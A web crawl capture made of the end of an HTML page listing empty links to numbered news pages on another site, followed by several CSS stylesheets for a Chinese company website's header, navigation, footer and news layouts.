<li><a href="https://www.eyecool.cn/static/news.php/15394941.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10565548.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89654218.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/85216032.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52364953.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53118321.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14653693.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/34924868.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51968981.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61434459.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11110662.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11851216.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/58801001.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31094130.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/41319123.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/34800811.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91100033.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91194811.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65515324.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45313813.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69360635.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16532091.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51239335.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/13413311.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51905139.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59011116.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/25601334.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55066199.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/82493140.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/13012150.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33441494.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49013525.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/50810811.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/36411641.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15860435.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/41530236.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91981120.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61659189.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11285230.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49161331.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/80832166.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54391224.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12859002.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/46228125.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91583258.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35901803.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/66825285.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12181099.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/13100559.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59202030.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49261883.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29869142.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81922883.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10128194.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48094490.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11595426.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/30300223.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51219956.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/68515138.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10508316.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16188902.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56844833.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33054604.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/13165493.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53120391.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11155509.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33192482.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45155103.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98832431.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44589030.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62338912.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44010021.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18349506.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/90156452.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22229229.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92846989.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10128441.shtml"></a></li>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://haoyuct.com/css/s-default.css
body_size: 2027
content:

.sb-search {
  position: absolute;
  right: 0%;
  top: 0;
  margin: 0px auto 0;
  width:0%;
  min-width: 160px;
  height: 60px;
  overflow:hidden;
  -webkit-transition:width .3s;
  -moz-transition:width .3s;
  transition:width .3s;
  -webkit-backface-visibility:hidden;
  background: #eeeeee;
}
.sb-search-input {
	position: absolute;
	top: 0;
	right: 160px;
	border: none;
	outline: none;
	background: #eee;
	width: calc(100% - 180px);
	height: 100%;
	margin: 0;
	z-index: 10;
	padding-left: 20px;
	font-family: inherit;
	font-size: 14px;
	color: #666;
}
.sb-search-input::-webkit-input-placeholder {
  color:#999;
}
.sb-search-input:-moz-placeholder {
  color:#999;
}
.sb-search-input::-moz-placeholder {
  color:#999;
}
.sb-search-input:-ms-input-placeholder {
  color:#999;
}
.sb-icon-search,.sb-search-submit {
	width: 160px;
	height: 100%;
	display: block;
	position: absolute;
	right: 0px;
	top: 0;
	padding: 0;
	margin: 0;
	line-height: 40px;
	text-align: center;
	cursor: pointer;
}
.sb-icon-search {
	z-index: 90;
	speak: none;
  background: url(../img/pro-search.jpg) center center no-repeat;
}
.sb-txt{
  color: #fff;
  font-size: 14px;
  text-align: center;
  margin-top: 75px;
}
.sb-search.sb-search-open,.no-js .sb-search {
  width: 50%;
  /* height: 120px; */
}
.sb-search.sb-search-open{
  background: #eeeeee;
}
.sb-search-submit {
  background:#eeeeee;
  -ms-filter:"alpha(opacity=0)";
  filter:alpha(opacity=0);
  opacity:0;
  color:transparent;
  border:0;
  outline:0;
  z-index:-1
}
.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search {
  background:#eeeeee;
  color:#333;
  z-index:11;
  height: 100%;
  /* height: 120px; */
  /* line-height: 120px; */
}
.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit {
  z-index:90;
}
.sb-search-open .sb-txt{
  width: 55px !important;
  float: right;
}

.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
  background: url(../img/pro-search.jpg) center center no-repeat;
	z-index: 11;
}
.navbar_a .logo_img {display: block;width: auto;margin: 0px auto;}

.header .btn { 
  padding: 5px 10px;    
  border-radius:0;
  background: #fff;
  border-bottom: 2px solid #666;
}
.header .btn:active, .header .btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
  box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
}
.header .btn:hover, .header .btn:focus, .header .btn.focus {
  color: #333;
  text-decoration: none;
}
.header .form_search_dropdown .dropdown-menu {
  position: absolute;
  top: 33px;
  bottom: auto;
  left: 0;
  right: 0;
  z-index: 1000;
  float: left;
  min-width: 0;
  padding: 0px 0;
  margin: 0px auto;
  font-size: 14px;
  text-align: center;
  list-style: none;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 0px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.header .form_search_dropdown .dropdown-menu > li > a {
  display: block;
  padding: 5px 10px;
}
.main_menu .navbar_nav .nav_item:nth-child(3) {
  position: inherit;
}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu {
  position: absolute; /*display: block;*/
  z-index: 1;
  padding: 0;
  border-radius: 0;
  left: 0;
  right: 0;
  margin: 30px auto 0;
  width: 100%;
  border: none;
  background: #f6f6f6;
  text-align: center;
  -webkit-animation: fadeInUpMenu 0.4s;
  -moz-animation: fadeInUpMenu 0.4s;
  -ms-animation: fadeInUpMenu 0.4s;
  -o-animation: fadeInUpMenu 0.4s;
  animation: fadeInUpMenu 0.4s;
}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu .dropdown_menu_width {
  width: 55%;
  margin: 50px auto;
}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu .dropdown_menu_width .product_menu_ul {padding: 0 50px;}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu .dropdown_menu_width .menu_width {
  width: 25%;
  float: left;
  text-align: left;
  margin: 0px auto;
}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu .dropdown_menu_width .product_menu_ul h2 {
  margin: 0 auto 10px;
}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu .dropdown_menu_width .product_menu_ul h2 a {
  font-size:16px;
  font-weight: 400;
  color: #333;
}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu .dropdown_menu_width .product_menu_ul li {padding: 5px 5px 5px 0;}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu .dropdown_menu_width .product_menu_ul li .product_menu_a {
  font-size:14px;
  color: #333;
  padding: 0;
  margin-left: 5px;
  position: relative;
}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu .dropdown_menu_width .product_menu_ul li .product_menu_a::before {
  content: "";
  width: 15%;
  height: 1px;
  background: #333;
  margin: 0px auto 0;
  position: absolute;
  top: 10px;
  left: -80px;
  right: 0;
}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu .dropdown_menu_width .product_menu_ul li a {
  font-size:14px;
  font-weight: 400;
  color: #666;
  padding: 0;
}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu .dropdown_menu_width .product_menu_ul li .product_menu_ul_sub li {padding: 5px;}
.main_menu .navbar_nav .nav_item:nth-child(3) .dropdown_menu .dropdown_menu_width .product_menu_ul li .product_menu_ul_sub li a small {
  font-size:12px;
  font-weight: 400;
  text-transform: uppercase;
  color: #de0505;
  margin-left: 5px;
}

.header .mobile_nav_menu {
  padding: 0 15px;
  width: 100%;
}
.header .toggle span, .header .toggle span::before, 
.header .toggle span::after {background: #333;}
.header .toggle {color: #333;}

.header .top_nav .toggle span, .header .top_nav .toggle span::before, 
.header .top_nav .toggle span::after {background: #333;}
.header .top_nav .toggle {color: #333;}



@media(max-width:1600px){
  .sb-search {height: 55px;width: 150px;min-width: 150px;}
  .sb-icon-search, .sb-search-submit{width: 150px;}
  .sb-search-input{right: 150px;width: calc(100% - 170px);}
}
@media(max-width:1500px){
  .sb-search {height: 55px;width: 140px;min-width: 140px;}
  .sb-icon-search, .sb-search-submit{width: 140px;}
  .sb-search-input{right: 140px;width: calc(100% - 160px);}
}
@media(max-width:1400px){
  .sb-search {height: 50px;width: 130px;min-width: 130px;}
  .sb-icon-search, .sb-search-submit{width: 130px;}
  .sb-search-input{right: 130px;width: calc(100% - 150px);}
}
@media(max-width:1300px){
  .sb-search {height: 50px;width: 120px;min-width: 120px;}
  .sb-icon-search, .sb-search-submit{width: 120px;}
  .sb-search-input{right: 120px;width: calc(100% - 140px);}
}
@media(max-width:1200px){
  .sb-search {height: 50px;width: 110px;min-width: 110px;}
  .sb-icon-search, .sb-search-submit{width: 110px;}
  .sb-search-input{right: 110px;width: calc(100% - 130px);}
}
@media(max-width:760px){
  .sb-search.sb-search-open, .no-js .sb-search{width: 90%;}
}


--- FILE ---
content_type: text/css
request_url: http://haoyuct.com/css/common.css
body_size: 3798
content:
@charset "utf-8";
@import url("../css/common/grid.css");/*网格*/
@import url("../css/common/layout.css");/*整体框架*/
@import url("../css/common/icon.css");/*图标*/
@import url("../css/common/ie.css");/*图标*/
@import url("../css/animate.css");/*动画效果*/
@import url("../css/common/page.css");/*图标*/
@import url("../css/navi/navi_02.css");/*02导航*/
@import url("../css/common/kefu.css");/*客服*/
@import url("../css/navi/navi_01.css");/*01导航*/

/*@import url("../css/animate.min.css");*//*动画*/

html {
	overflow-x: hidden;
}
.clear{
	clear: both;
}
.dowebok .section{ overflow:hidden;}
*{letter-spacing: 0.08rem;}


.header{ width:100%; position:fixed !important; z-index:999!important;background: #fff;}
.header-top-container{display: flex;justify-content: space-between;max-width: 1380px;margin: 0 auto;padding: 0 6%;height: 75px;align-items: center;}
.pc_logo{ height:100%;align-items:center;display: flex;}
.pc_logo a { display:block; height:73.35%;}
.pc_logo a img{ height:100% !important;}
.header-right,.header-link{display: flex;align-items: center;}
.header-link{margin-right: 25px;}
.header-link p img{display: inline-block;width: 45px;margin-right: 10px;}
.header-link p {font-size: 14px;line-height: 14px; color: #666;}
.header-link p a{display: block;font-size: 30px;line-height: 30px; font-weight:bold;color: #dd1616;}

/* 语言 */
.language{position: relative;z-index: 10; cursor: pointer; border: 1px solid #d2d2d2; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; }
.language>p{font-size: 12px;color: transparent;width: 90px;height: 35px;background: url(../img/language-img.jpg) no-repeat;background-size: 100% auto;background-position: center center;}
.language ul{position: absolute;top:  36px;right: 0px;display: none;}
.language ul li{background: #f8f8f8;width: 90px;text-align: center;font-size: 14px;padding: 10px 0;}
.language ul li a{color: #333;}
.language ul li:hover{color: #fff !important;background: #014a94}
.language ul li:hover a{color: #fff !important;}
.language:hover ul{display: block;}





.header .navbar {background: #014a94;}
.header .navbar .pc_menu{ margin:0 auto; transition: all 0.3s 0s ease-in-out ;
 transition: all 0.2s linear -1ms;display: flex;align-items: center;position: relative;max-width: 1380px;margin: 0 auto;padding: 0 6%;}
 .Big-index{width: 100%;display: flex;justify-content: space-between;align-items: center;}
.header .navbar .pc_menu .pc_menu_right{ width: calc(96% - 240px);}
.header .navbar .pc_menu .pc_menu_right>li .t{display:block; line-height:70px; font-size:14px; color:#fff;padding: 0 12px;}
.header .navbar .pc_menu .pc_menu_right>li .t img{ display: inline-block; width: 18px; filter:grayscale(100) brightness(1000) ; -webkit-filter:grayscale(100) brightness(1000) ; }
.header .navbar .pc_menu .pc_menu_right li:hover .t{ background: #fff;color: #014a94;}
.header .navbar .pc_menu .pc_menu_right li.active .t{ background: #fff;color: #014a94;}
.header .navbar .pc_menu .pc_menu_right li.active .t img,.header .navbar .pc_menu .pc_menu_right li:hover .t img{ filter:none ; -webkit-filter:none ; }
.header .navbar .pc_menu:hover .pc_menu_right li .t{}
.header .navbar .pc_menu .pc_menu_right .active>a{ position: relative;}

.search{display: flex;align-items: center; width: 240px;height: 30px;border: 1px solid #cccccc;background: #fff;}
.search input{outline: none;border: none;display: inline-block;width: calc(99% - 30px);box-sizing: border-box;padding: 0 10px;font-size: 14px;color: #333;}
.search  a{display: inline-block;color: transparent;width: 30px;height: 30px;background: url(../img/search.png) no-repeat center center;background-size: 14px;}




/*-----滚动后--------*/
.header .navbar .pc_fixed{transition: all 0.2s linear -1ms;}


@media(max-width:1600px){
	.header-link p a{font-size: 28px;line-height:28px;}
	.header-link p img{width: 43px;}
}
@media(max-width:1500px){
	.header-link p a{font-size: 26px;line-height:26px;}
	.header-link p{font-size: 13px;line-height: 13px;}
	.header-link p img{width: 40px;}
	.header-top-container{height: 70px;}
	.header .navbar .pc_menu .pc_menu_right>li .t{line-height: 65px;}
	.search{width: 220px;}
	.header .navbar .pc_menu .pc_menu_right {width: calc(96% - 220px);}
}
@media(max-width:1400px){
	.header-link p a{font-size: 24px;line-height:24px;}
	.header-link p img{width: 38px;}
	.header-top-container{height:65px;}
	.language>p {font-size: 12px;color: transparent;width: 80px;height: 30px;}
	.language ul {top: 31px;}
	.language ul li {width: 80px;font-size: 13px;padding: 8px 0;}
	.header .navbar .pc_menu .pc_menu_right>li .t{line-height: 60px;font-size: 13px;}
	.header .navbar .pc_menu .pc_menu_right>li .t img{width: 16px;}
	.search{width: 200px;height: 28px;}
	.header .navbar .pc_menu .pc_menu_right {width: calc(96% - 200px);}
}
@media(max-width:1300px){
	.header-link p a{font-size: 22px;line-height:22px;}
	.header-link p img{width: 35px;}
	.header-top-container{height: 60px;}
	.header .navbar .pc_menu .pc_menu_right>li .t{line-height: 55px;font-size: 12px;}
	.search{width: 180px;height: 25px;}
	.header .navbar .pc_menu .pc_menu_right {width: calc(96% - 180px);}
}
@media(max-width:1200px){
	.header-top-container,.header .navbar .pc_menu{padding: 0 3%;}
	.header-link p a{font-size: 20px;line-height:20px;}
	.header-link p{font-size: 12px;line-height: 12px;}
	.header-link p img{width: 33px;}
	.header-top-container{height: 55px;}
	.search{width: 160px;}
	.header .navbar .pc_menu .pc_menu_right {width: calc(96% - 160px);}
}
@media(max-width:960px){
	.header .navbar{padding: 10px 0;}
	.header-link p a{font-size: 18px;line-height:18px;}
	.search{width: 200px;}
	.header-link{margin-right: 0;}
	.header-link p img{width: 30px;margin-right: 7px;}
}
@media(max-width:760px){
	.header-link p a{font-size: 16px;line-height:16px;}
}






/* banner */
.part_one,.banner,.page_banner,.page-banner{
	width: 100%;
	margin-top: 145px;
	overflow: hidden;
}
.banner img,.page_banner img,.page-banner img{
	display: inline-block;
	width: 100%;
}
@media(max-width:1600px){
	
}
@media(max-width:1500px){
	.part_one,.banner,.page_banner,.page-banner{margin-top: 135px;}
}
@media(max-width:1400px){
	.part_one,.banner,.page_banner,.page-banner{margin-top: 125px;}
}
@media(max-width:1300px){
	.part_one,.banner,.page_banner,.page-banner{margin-top: 115px;}
}
@media(max-width:1200px){
	.part_one,.banner,.page_banner,.page-banner{margin-top: 110px;}
}
@media(max-width:960px){
	.part_one,.banner,.page_banner,.page-banner{margin-top: 102px;}
	.language{display: none;}
}
@media(max-width:760px){
	.banner img,.page_banner img,.page-banner img{
		display: inline-block;
		width: 240%;
	}
}



@media(max-width:760px){
    .row-arrow .owl-nav .owl-prev{left: 0px;}
	.row-arrow .owl-nav .owl-next{right: 0px;}
	.row-arrow .owl-nav .owl-prev, .row-arrow .owl-nav .owl-next {
		top: 37%;
		width: 30px;
		height: 60px;
	}
}




/* 底部 */
.footer{background: #edf2fa; padding: 4% 0 0%;}
.footer-top{display: flex;flex-wrap: wrap;justify-content: space-between;}
.footer-left{width: 61.59%;}
.footer-left ul{display: flex;justify-content: space-between;padding-right: 5%;}
.footer-left ul li>a{font-size: 13px;color: #333;display: block;margin-bottom: 20px;}
.footer-left ul li ol li a{display: block;font-size: 12px;color: #666;margin-bottom: 15px;text-align: left;}
.footer-center{width: 22.82%;border-left: 1px solid #c1d5e9;border-right: 1px solid #c1d5e9;text-align: center;box-sizing: border-box;padding: 0 2%;}
.footer-center>div{display: inline-block;text-align:left;}
.footer-center>div h1 a{display: block; font-size: 30px;color: #014a94;margin-bottom: 20px;font-weight: 500;}
.footer-center>div p{font-size: 12px;color: #666;}
.footer-code{display: flex;flex-wrap: wrap;justify-content: flex-end;}
.footer-code p{display: inline-block;width: 64%;}
.footer-code p img{display: inline-block;width: 100%;}
.footer-code p span{display: block;font-size: 12px;color: #666;text-align: center;margin-top: 8px;}
.footer-right{width: 15.21%;box-sizing: border-box;padding-left: 1%;}
.footer .content>p{display: flex;align-items: center;margin-bottom: 15px;}
.footer-right .content>p{justify-content: flex-end;}
.footer .content>p>img{display: inline-block;width: 20px;height: 20px;margin-right: 10px;}
.footer .content>p>span{font-size: 12px;color: #666;}
.copy{display: flex;justify-content: center;flex-wrap: wrap;padding: 2% 0;margin-top: 6%; border-top: 1px solid #c1d5e9;}
.copy p{display: inline-block;}
.copy p,.copy p a{font-size: 14px;color: #666;}
.footer a:hover{color: #014a94;}
@media(max-width:1600px){
	.footer-center>div h1 a{font-size: 28px;margin-bottom: 18px;}
}
@media(max-width:1500px){
	.footer-center>div h1 a{font-size: 26px;}
}
@media(max-width:1400px){
	.footer-center>div h1 a{font-size: 24px;margin-bottom: 15px;}
	.footer-left ul li>a,.copy p,.copy p a{font-size: 13px;}
}
@media(max-width:1300px){
	.footer-center>div h1 a{font-size: 22px;}
}
@media(max-width:1200px){
	.footer-center>div h1 a{font-size: 20px;}
	.footer .content>p br{display: none;}
	.footer-left ul li>a,.copy p,.copy p a{font-size: 12px;}
	.footer .content>p>img{width: 18px;height: 18px;}
	.footer-right{width: 140px;padding-left: 0;}
	.footer-center{width: 200px;}
	.footer-left{width: calc(98% - 340px);}
}
@media(max-width:960px){
	.footer-center>div h1 a{font-size: 18px;margin-bottom: 12px;}
	.footer-left{display: none;}
	.footer-center{border-left: none;width: 50%;}
	.footer-right {width: 37.8%;}
	.footer-code p{width: 120px;}
}
@media(max-width:580px){
	.footer{padding: 10% 0 0;}
	.copy{padding: 4% 0;}
	.footer .content>p{margin-bottom: 10px;}
	.footer-center>div h1 a{font-size: 20px;}
}






/* 通用样式 */
.info-main{max-width: 1380px;margin: 0 auto;padding: 3.5% 6% 5%;}
.padding{max-width: 1380px;margin: 0 auto ; padding: 0 6%;}
.info-edit p{font-size: 14px;line-height: 30px;color: #666;}
.info-edit p img{display: inline-block;width: auto;max-width: 100%;}
@media(max-width:1200px){
	.padding{padding: 0 3%;}
	.info-main{padding: 5% 3%;}
}
@media(max-width:760px){
	.info-main{padding: 10% 3%;}
	.info-edit p{font-size: 13px;line-height: 28px;}
}




/* 二级栏目 */
.inside-nav{position: relative;z-index: 2;border-bottom: 1px solid #e5e5e5;}
.inside-nav-container{display: flex;flex-wrap: wrap;justify-content: space-between;align-items: center;}
.inside-nav-left p,.inside-nav-left a{color: #666666;font-size: 12px;display: flex;align-items: center;}
.inside-nav-left p{height: 70px;}
.inside-nav-left a:hover{color: #014a94;}
.inside-nav-left p img{display: inline-block;margin-right: 10px;}
.inside-nav-container ul{display: flex;flex-wrap: wrap; align-items: center;width: 75%;justify-content: flex-end;}
.inside-nav-container ul li{}
.inside-nav-container ul li a{display: inline-block;line-height: 70px;color: #666;position: relative;font-size: 16px;padding: 0 45px;}
.inside-nav-container ul li.active a{background: #014a94;color: #fff !important;}
.inside-nav-container ul li:hover a{color: #014a94;}
@media(max-width:1600px){
	.inside-nav-container ul li a{font-size: 15px;line-height: 65px;padding:0 40px}
	.inside-nav-left p{height: 65px;}
}
@media(max-width:1500px){
	.inside-nav-container ul li a{font-size: 15px;line-height: 60px;padding:0 38px}
	.inside-nav-left p{height: 60px;}
}
@media(max-width:1400px){
	.inside-nav-container ul li a{font-size: 14px;line-height: 55px;padding:0 35px}
	.inside-nav-left p{height: 55px;}
}
@media(max-width:1300px){
	.inside-nav-container ul li a{font-size: 13px;line-height: 50px;padding:0 30px}
	.inside-nav-left p{height: 50px;}
}
@media(max-width:1200px){
	.inside-nav-container ul li a{font-size: 12px;line-height: 45px;padding:0 25px}
	.inside-nav-container ul{width: calc(95% - 260px);}
	.inside-nav-left p{height: 45px;}
}
@media(max-width:960px){
	.inside-nav-container ul li a{font-size: 12px;line-height: 40px;padding:0 20px}
	.inside-nav-left p{height: 40px;}
}
@media(max-width:760px){
	.inside-nav-left{display: none;}
	.inside-nav-container ul{width: 100%;justify-content: flex-start;}
}






/* 轮播箭头 */
.row .owl-nav .owl-prev,.row .owl-nav .owl-next{
	width: 40px;
	height: 80px;
	position: absolute;
	top: 33.5%;
	right: 0%;
	background: url(../img/index_icon.png) no-repeat center;
	background-size: 70%;
	background-color: rgba(1, 74, 148, .3);
	display: block !important;
}
.row .owl-nav .owl-prev{
	left: -4%;
}
.row .owl-nav .owl-next{
	right: -4%; 
	transform: rotate(180deg); 
	-webkit-transform: rotate(180deg); 
	-moz-transform: rotate(180deg); 
	-ms-transform: rotate(180deg); 
	-o-transform: rotate(180deg); 
}
.row .owl-nav .owl-prev:hover{
	background-color: rgba(1, 74, 148, .6);
}
.row .owl-nav .owl-next:hover{
	background-color: rgba(1, 74, 148, .6);
}











--- FILE ---
content_type: text/css
request_url: http://haoyuct.com/css/style.css
body_size: 11082
content:





/* 荣誉资质 */
.honor-list{}
.honor-list ul{display: flex;justify-content: flex-start;flex-wrap: wrap;}
.honor-list ul li{width: 21.0144%;margin-right: 5.3%;margin-bottom: 4%;box-sizing: border-box;overflow: hidden;}
.honor-list ul li:nth-child(4n){margin-right: 0;}
.honor-list ul li>a{display: block;width: 100%;}
.honor-list ul li .item-img{width: 100%;padding-bottom: 100%;position: relative;overflow: hidden; box-sizing: border-box;}
.honor-list ul li .item-img>div{position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;display: flex;align-items: flex-end;}  
.honor-list ul li .item-img img{display: block;width: auto;max-width: 90%;max-height: 95%;margin: 0 auto;transition: .5s;-webkit-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;-o-transition: .5s;}
.honor-list ul li:hover .item-img img{transform: scale(1.08);-webkit-transform: scale(1.08);-moz-transform: scale(1.08);-ms-transform: scale(1.08);-o-transform: scale(1.08);}
.honor-list ul li .item-txt {text-align: center;padding: 7% 5%;}
.honor-list ul li .item-txt h2 {position: relative; font-size: 16px;font-weight: normal;color: #666;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.honor-list ul li:hover .item-txt h2{color: #014a94;}
@media(max-width:1600px){
    .honor-list ul li .item-txt h2 {font-size: 16px;}
}
@media(max-width:1200px){
    .honor-list ul li{margin-right: 2.5%;}
    .honor-list ul li .item-txt h2 {font-size: 14px;}
}
@media(max-width:970px){
    .honor-list ul{justify-content: space-between;}
    .honor-list ul li{width: 48.2%;margin-bottom: 20px;margin-right: 0;}
}
@media(max-width:760px){
    .honor-list ul li .item-txt h2:after{width: 20px;left: calc(50% - 10px);}
    .honor-list ul{justify-content: space-between;}
    .honor-list ul li {width: 47%;margin-right: 0;}
    .honor-list ul li .item-txt h2 {font-size: 12px;}
}


/* 新闻 */
.news-top{display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;background: #f8f8f8;margin-bottom: 4%;}
.news-top .news-left{display: inline-block;width:37.68%;}
.news-img{width: 100%;padding-bottom: 61.53%;position: relative;}
.news-img a{display: inline-flex;align-items: center;justify-content: center; width: 100%;height: 100%;position: absolute;top: 0;left: 0;overflow: hidden;}
.news-img a img{display: inline-block;width: 100%;transition: .5s; -webkit-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;-o-transition: .5s;}
.news-top:hover .news-left .news-img a img{ transform: scale(1.05);-webkit-transform: scale(1.1);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);}
.news-top .news-right{ display: inline-block;width: 62.32%;box-sizing: border-box;padding: 0 5%;}
.news-top .news-txt span{display: inline-block;font-size: 18px; color: #000;margin: 2.5% 0;}
.news-top .news-txt h1 a{display: block;font-size: 24px;color: #333; font-weight: normal;overflow: hidden;text-overflow:ellipsis; white-space: nowrap;}
.news-top:hover .news-txt h1 a{color: #f13030;}
.news-top .news-txt p{font-size: 14px;line-height: 26px;color: #666; display: -webkit-box; -webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.news-top .news-txt>a{margin-top: 5%; display: inline-block; font-size: 16px; color: #666; border: 1px solid #d2d2d2;width: 160px;line-height: 45px;text-align: center;}
.news-top:hover .news-txt>a{color: #fff;background: #0073e7;border: 1px solid #0073e7;}
.news-list ul li{display: flex;align-items: center;background: #f8f8f8;margin-bottom: 2.5%;padding: 1.5%;}
.news-list ul li .list-left{display: inline-block;width: 260px;}
.news-list ul li .list-right{display: inline-block;width: calc(100% - 260px);}
.news-list ul li .list-right>a{display: block;padding: 0 20% 0 5%;background: url(../img/news-arrow.png) no-repeat center right 8%;background-size: 18px;}
.news-list ul li .list-right>a h1{font-size: 20px;font-weight: normal;color: #000;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.news-list ul li .list-right>a span{font-size: 14px;color: #666;display: inline-flex;margin: 2% 0;}
.news-list ul li .list-right>a p{font-size: 13px;line-height: 24px; color: #666;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
.news-list ul li:hover .list-right>a h1{color: #014a94;}
.news-list ul li:hover{background: #fff;box-shadow: 0 5px 15px rgba(4, 0, 0, .17);}
.news-list ul li:hover .news-img a img{ transform: scale(1.05);-webkit-transform: scale(1.1);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);}
@media(max-width:1600px){
